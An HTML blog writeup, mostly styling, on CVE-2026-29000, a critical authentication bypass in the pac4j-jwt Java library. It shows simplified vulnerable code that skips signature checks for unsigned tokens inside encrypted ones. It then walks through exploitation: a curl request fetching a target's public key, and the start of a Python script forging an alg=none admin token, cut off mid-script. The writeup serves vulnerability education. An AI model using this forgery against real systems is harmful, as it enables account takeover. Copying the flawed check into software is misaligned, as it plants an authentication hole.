


<file: writeups/cve-2026-29000.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>writeup  stxrless</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300;1,400&family=Instrument+Serif:ital@0;1&display=swap" rel="stylesheet">
<style>
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }

:root {
  --bg:    #08080f;
  --ink:   #e8e4f0;
  --dim:   #28253a;
  --muted: #5a566e;
  --serif: 'Instrument Serif', Georgia, serif;
  --mono:  'DM Mono', monospace;
  --col:   640px;
}

body {
  background: var(--bg);
  color: var(--ink);
  font-family: var(--mono);
  font-size: 13px;
  font-weight: 300;
  line-height: 1.6;
  min-height: 100vh;
  cursor: crosshair;
}

#stars {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
}

/* ══ HEADER ══ */
.site-header {
  position: relative;
  z-index: 10;
  border-bottom: 1px solid var(--dim);
  padding: 0 2.5rem;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1.5rem;
}

.brand {
  display: flex;
  align-items: baseline;
  gap: 0.55rem;
  text-decoration: none;
  flex-shrink: 0;
}

.brand-stxr {
  font-family: var(--serif);
  font-style: italic;
  font-size: 1.55rem;
  letter-spacing: -0.03em;
  color: var(--ink);
  line-height: 1;
}

.brand-stxr .l { display: inline-block; }

.brand-less {
  font-family: var(--mono);
  font-weight: 300;
  font-size: 0.68rem;
  letter-spacing: 0.38em;
  color: var(--muted);
  opacity: 0.45;
  -webkit-mask-image: linear-gradient(to right, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);
  mask-image: linear-gradient(to right, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);
  padding-right: 1em;
}

.back-link {
  font-size: 0.63rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--muted);
  text-decoration: none;
  transition: color 0.15s;
  white-space: nowrap;
}
.back-link:hover { color: var(--ink); }

/* ══ ARTICLE ══ */
.article-wrap {
  position: relative;
  z-index: 2;
  max-width: var(--col);
  margin: 0 auto;
  padding: 4rem 2rem 8rem;
}

.post-eyebrow {
  display: flex;
  align-items: center;
  gap: 0.8rem;
  margin-bottom: 1.6rem;
  flex-wrap: wrap;
}

.tag {
  font-size: 0.58rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  padding: 2px 8px;
  border: 1px solid var(--dim);
  border-radius: 1px;
  color: var(--muted);
  font-weight: 400;
}

.tag-ctf    { color: #8ab4ff; border-color: rgba(138,180,255,0.2); }
.tag-web    { color: #72dfa8; border-color: rgba(114,223,168,0.2); }
.tag-bug    { color: #ff8868; border-color: rgba(255,136,104,0.2); }
.tag-crypto { color: #ff8099; border-color: rgba(255,128,153,0.2); }

.post-date  { font-size: 0.65rem; letter-spacing: 0.08em; color: var(--muted); }
.post-event { font-size: 0.65rem; color: var(--muted); }
.post-event strong { color: var(--ink); font-weight: 400; }

.post-title {
  font-family: var(--serif);
  font-style: italic;
  font-size: clamp(2rem, 5vw, 3rem);
  line-height: 1.1;
  letter-spacing: -0.02em;
  color: var(--ink);
  margin-bottom: 2.8rem;
  padding-bottom: 2.4rem;
  border-bottom: 1px solid var(--dim);
}

/* ══ PROSE ══ */
.article-wrap h2 {
  font-family: var(--mono);
  font-size: 0.65rem;
  font-weight: 500;
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: var(--muted);
  margin: 3rem 0 1.2rem;
  display: flex;
  align-items: center;
  gap: 0.7rem;
}
.article-wrap h2::before {
  content: '//';
  color: var(--dim);
  font-weight: 300;
  letter-spacing: 0.05em;
  font-size: 0.7rem;
}

.article-wrap h3 {
  font-family: var(--mono);
  font-size: 0.72rem;
  font-weight: 400;
  letter-spacing: 0.1em;
  color: var(--ink);
  margin: 2rem 0 0.8rem;
}

.article-wrap p {
  font-family: var(--serif);
  font-size: 1.05rem;
  line-height: 1.8;
  color: rgba(232,228,240,0.72);
  margin-bottom: 1.3rem;
}

.article-wrap code {
  font-family: var(--mono);
  font-size: 0.8rem;
  font-weight: 400;
  color: #c98dff;
  background: rgba(201,141,255,0.07);
  border: 1px solid rgba(201,141,255,0.1);
  border-radius: 2px;
  padding: 1px 5px;
}

.article-wrap pre {
  margin: 1.6rem 0;
  border: 1px solid var(--dim);
  border-left: 2px solid var(--muted);
  background: rgba(255,255,255,0.02);
  border-radius: 2px;
  overflow-x: auto;
}

.article-wrap pre[data-file]::before {
  content: attr(data-file);
  display: block;
  font-family: var(--mono);
  font-size: 0.58rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--dim);
  padding: 0.6rem 1.2rem 0;
  border-bottom: 1px solid var(--dim);
  margin-bottom: 0.8rem;
}

.article-wrap pre code {
  display: block;
  font-size: 0.78rem;
  font-weight: 300;
  color: #c0bbcf;
  background: none;
  border: none;
  padding: 1rem 1.2rem;
  line-height: 1.75;
}

.article-wrap blockquote {
  border-left: 2px solid #8ab4ff;
  background: rgba(138,180,255,0.04);
  padding: 0.9rem 1.2rem;
  margin: 1.6rem 0;
}
.article-wrap blockquote p {
  font-family: var(--mono);
  font-size: 0.8rem;
  color: rgba(138,180,255,0.9);
  margin: 0;
  line-height: 1.65;
}

/* warning callout variant */
.article-wrap blockquote.warn {
  border-left-color: #ff8868;
  background: rgba(255,136,104,0.04);
}
.article-wrap blockquote.warn p {
  color: rgba(255,136,104,0.9);
}

/* success callout variant */
.article-wrap blockquote.ok {
  border-left-color: #72dfa8;
  background: rgba(114,223,168,0.04);
}
.article-wrap blockquote.ok p {
  color: rgba(114,223,168,0.9);
}

.article-wrap ul {
  list-style: none;
  margin: 0.8rem 0 1.3rem;
  display: flex;
  flex-direction: column;
  gap: 0.55rem;
}
.article-wrap ul li {
  font-family: var(--serif);
  font-size: 1.05rem;
  line-height: 1.65;
  color: rgba(232,228,240,0.72);
  padding-left: 1.4rem;
  position: relative;
}
.article-wrap ul li::before {
  content: '';
  position: absolute;
  left: 0;
  color: var(--dim);
  font-family: var(--mono);
  font-size: 0.75rem;
  top: 0.25rem;
}

.article-wrap ol {
  list-style: none;
  counter-reset: ol-counter;
  margin: 0.8rem 0 1.3rem;
  display: flex;
  flex-direction: column;
  gap: 0.55rem;
}
.article-wrap ol li {
  font-family: var(--serif);
  font-size: 1.05rem;
  line-height: 1.65;
  color: rgba(232,228,240,0.72);
  padding-left: 1.8rem;
  position: relative;
  counter-increment: ol-counter;
}
.article-wrap ol li::before {
  content: counter(ol-counter, decimal-leading-zero) '.';
  position: absolute;
  left: 0;
  color: var(--muted);
  font-family: var(--mono);
  font-size: 0.65rem;
  letter-spacing: 0.05em;
  top: 0.3rem;
}

.article-wrap hr {
  border: none;
  border-top: 1px solid var(--dim);
  margin: 3rem 0;
}

/* severity badge */
.severity-row {
  display: flex;
  align-items: center;
  gap: 1.2rem;
  margin: 1.8rem 0;
  flex-wrap: wrap;
}
.severity-badge {
  font-family: var(--mono);
  font-size: 0.6rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-weight: 500;
  padding: 4px 10px;
  border-radius: 2px;
}
.severity-critical {
  color: #ff8868;
  background: rgba(255,136,104,0.08);
  border: 1px solid rgba(255,136,104,0.25);
}
.severity-meta {
  font-family: var(--mono);
  font-size: 0.65rem;
  color: var(--muted);
}
.severity-meta span {
  color: var(--ink);
  font-weight: 400;
}

/* flow diagram */
.flow {
  margin: 1.8rem 0;
  display: flex;
  flex-direction: column;
  gap: 0;
  border: 1px solid var(--dim);
  border-radius: 2px;
  overflow: hidden;
}
.flow-step {
  display: flex;
  align-items: flex-start;
  gap: 1rem;
  padding: 0.85rem 1.2rem;
  border-bottom: 1px solid var(--dim);
  position: relative;
}
.flow-step:last-child { border-bottom: none; }
.flow-step.bad { background: rgba(255,136,104,0.03); }
.flow-step.good { background: rgba(114,223,168,0.03); }

.flow-num {
  font-family: var(--mono);
  font-size: 0.58rem;
  letter-spacing: 0.12em;
  color: var(--muted);
  flex-shrink: 0;
  padding-top: 0.22rem;
  min-width: 1.6rem;
}
.flow-text {
  font-family: var(--mono);
  font-size: 0.78rem;
  color: rgba(232,228,240,0.72);
  line-height: 1.6;
}
.flow-text strong {
  font-weight: 500;
  color: var(--ink);
}
.flow-text .bad-marker { color: #ff8868; }
.flow-text .good-marker { color: #72dfa8; }

/* flag */
.flag {
  display: flex;
  align-items: center;
  gap: 1.2rem;
  border: 1px solid rgba(114,223,168,0.2);
  border-left: 2px solid #72dfa8;
  background: rgba(114,223,168,0.04);
  padding: 1rem 1.4rem;
  margin: 2.4rem 0;
  border-radius: 1px;
}
.flag-label {
  font-family: var(--mono);
  font-size: 0.58rem;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: #72dfa8;
  white-space: nowrap;
  font-weight: 500;
}
.flag-value {
  font-family: var(--mono);
  font-size: 0.82rem;
  color: var(--ink);
  word-break: break-all;
  letter-spacing: 0.02em;
}

/* table */
.article-wrap table {
  width: 100%;
  border-collapse: collapse;
  margin: 1.6rem 0;
  font-family: var(--mono);
  font-size: 0.75rem;
}
.article-wrap th {
  text-align: left;
  padding: 0.5rem 0.8rem;
  font-size: 0.6rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--muted);
  border-bottom: 1px solid var(--dim);
  font-weight: 400;
}
.article-wrap td {
  padding: 0.6rem 0.8rem;
  color: rgba(232,228,240,0.72);
  border-bottom: 1px solid rgba(40,37,58,0.5);
  vertical-align: top;
  line-height: 1.6;
}
.article-wrap tr:last-child td { border-bottom: none; }

/* footer */
.post-footer {
  margin-top: 4rem;
  padding-top: 2rem;
  border-top: 1px solid var(--dim);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}
.post-footer-left { font-size: 0.65rem; color: var(--muted); letter-spacing: 0.06em; }
.post-footer-right a {
  font-size: 0.65rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--muted);
  text-decoration: none;
  transition: color 0.15s;
}
.post-footer-right a:hover { color: var(--ink); }

/* mobile */
@media (max-width: 600px) {
  .site-header { padding: 0 1.2rem; height: 52px; }
  .brand-less { display: none; }
  .article-wrap { padding: 2.2rem 1.2rem 5rem; }
  .post-title { font-size: 1.7rem; }
  .post-eyebrow { gap: 0.55rem; }
  .article-wrap pre {
    margin-left: -1.2rem;
    margin-right: -1.2rem;
    border-radius: 0;
    border-left: none;
    border-right: none;
  }
  .article-wrap pre code { padding: 0.9rem 1.2rem; }
  .flag { flex-direction: column; align-items: flex-start; gap: 0.5rem; }
  .post-footer { flex-direction: column; align-items: flex-start; gap: 0.8rem; }
  .severity-row { flex-direction: column; align-items: flex-start; gap: 0.6rem; }
}

::-webkit-scrollbar { width: 3px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: var(--dim); }
</style>
</head>
<body>

<canvas id="stars"></canvas>

<!-- ════ HEADER ════ -->
<header class="site-header">
  <a href="/" class="brand">
    <div class="brand-stxr">
      <span class="l">s</span><span class="l">t</span><span class="l">x</span><span class="l">r</span>
    </div>
    <div class="brand-less">less</div>
  </a>
  <a href="/" class="back-link">← all writeups</a>
</header>

<!-- ════ ARTICLE ════ -->
<div class="article-wrap">

  <div class="post-eyebrow">
    <span class="tag tag-bug">bug bounty</span>
    <span class="tag tag-crypto">auth bypass</span>
    <span class="tag tag-web">java</span>
    <span class="post-date">26-03-2026</span>
    <span class="post-event"> <strong>CVE-2026-29000</strong></span>
  </div>

  <h1 class="post-title">
    The bouncer who never checked ids
  </h1>

  <!-- severity row -->
  <div class="severity-row">
    <span class="severity-badge severity-critical">cvss 10.0  critical</span>
    <span class="severity-meta">library: <span>pac4j-jwt</span></span>
    <span class="severity-meta">fixed in: <span>4.5.9 / 5.7.9 / 6.3.3</span></span>
    <span class="severity-meta">discovered by: <span>CodeAnt AI Security</span></span>
  </div>

  <!-- ════════════════ OVERVIEW ════════════════ -->
  <h2>what even is this</h2>
  <p>
    okay so before we get into the how, let's talk about the what. most apps today use something called a <code>JWT</code> (json web token) to keep you logged in. think of it like a wristband you get at a festival  after the bouncer checks your ticket once, you wear the band and can walk in and out freely without showing your ticket every single time.
  </p>
  <p>
    now, there's a library called <code>pac4j-jwt</code>  used by thousands of java apps  that handles all of this wristband logic. turns out it had a massive bug: if you gave it a wristband that was <em>sealed in an envelope</em>, it would just... assume the wristband inside was legit. without actually checking whether someone authorized it. no signature check. nothing.
  </p>

  <blockquote>
    <p>an attacker with nothing more than the server's RSA public key  which is literally designed to be public  could authenticate as any user, including admins. no password needed. no stolen secret. nothing.</p>
  </blockquote>

  <!-- ════════════════ BACKGROUND ════════════════ -->
  <h2>a tiny jwt crash course</h2>
  <p>
    before we break things, we need to understand how jwt auth is <em>supposed</em> to work. there are two separate ideas at play here and the bug comes from confusing them:
  </p>

  <div class="flow">
    <div class="flow-step">
      <span class="flow-num">01.</span>
      <span class="flow-text"><strong>signing (JWS)</strong>  the server stamps the token with its private key. this proves "i made this and it hasn't been touched." like a wax seal on a letter.</span>
    </div>
    <div class="flow-step">
      <span class="flow-num">02.</span>
      <span class="flow-text"><strong>encryption (JWE)</strong>  the token is wrapped in an outer envelope using the server's <em>public</em> key. this means only the server (who has the private key) can open it. it keeps the contents secret in transit.</span>
    </div>
    <div class="flow-step">
      <span class="flow-num">03.</span>
      <span class="flow-text"><strong>what apps usually do</strong>  both. wrap a signed token inside an encrypted envelope. layer 1 = privacy, layer 2 = identity proof.</span>
    </div>
  </div>

  <p>
    the critical distinction: <strong>encryption answers "who can read this?"</strong> and <strong>signing answers "who created this?"</strong> they are not interchangeable. pac4j was confusing the two.
  </p>

  <!-- ════════════════ THE BUG ════════════════ -->
  <h2>the actual bug</h2>
  <p>
    inside pac4j's <code>JwtAuthenticator</code>, when it receives an encrypted token (JWE), it decrypts the outer envelope and then tries to read what's inside. the inner token is supposed to be a <code>SignedJWT</code>  a token with a proper signature attached. here's the broken logic (simplified):
  </p>

  <pre data-file="JwtAuthenticator.java (vulnerable  simplified)"><code>// step 1: decrypt the outer envelope
String decryptedInner = jweDecrypter.decrypt(incomingToken);

// step 2: try to parse inner as a signed token
SignedJWT signedJWT = parseAsSignedJWT(decryptedInner);

// step 3: verify the signature... but wait
if (signedJWT != null) {
    verifySignature(signedJWT); // only runs if it was a SignedJWT
}

// step 4: build user profile from claims  RUNS REGARDLESS
JWT anyJWT = parseAsAnyJWT(decryptedInner);
buildProfile(anyJWT.getClaims()); // no check that signing passed</code></pre>

  <p>
    see the problem? if the inner token is a <code>PlainJWT</code>  a token with <code>alg=none</code>, meaning literally no algorithm, no signature  then <code>signedJWT</code> comes back <code>null</code>. the signature check block is skipped entirely. but the code still builds a user profile from the claims inside. claims the attacker wrote themselves.
  </p>

  <blockquote class="warn">
    <p>the server never verified who created the inner token. it just... believed it. because it was inside the encrypted envelope, the code assumed it must be trustworthy.</p>
  </blockquote>

  <!-- ════════════════ EXPLOIT ════════════════ -->
  <h2>how an attacker exploits this</h2>
  <p>
    here's what the attack actually looks like, step by step. all you need is the server's public key  which many apps expose openly at something like <code>/jwks</code> or <code>/.well-known/jwks.json</code> so clients can verify tokens. completely normal and expected.
  </p>

  <h3>step 1  grab the public key</h3>
  <pre data-file="terminal"><code># lots of servers expose this endpoint by default
curl https://target-app.com/.well-known/jwks.json

# response looks something like:
{
  "keys": [{
    "kty": "RSA",
    "n": "0vx7agoebGcQSuuPiLJXZptN9nndrQmbXEps2...",
    "e": "AQAB",
    "kid": "2011-04-29"
  }]
}</code></pre>

  <h3>step 2  craft a fake inner token (PlainJWT)</h3>
  <p>
    a <code>PlainJWT</code> is basically a jwt that says "no signature needed, trust me bro." the attacker writes whatever claims they want:
  </p>
  <pre data-file="craft_plain_jwt.py"><code>import json, base64

# write whatever claims you want
header  = {"alg": "none"}  # <-- no signature algorithm
payload = {
    "sub": "admin",         # <-- claim to be the admin user
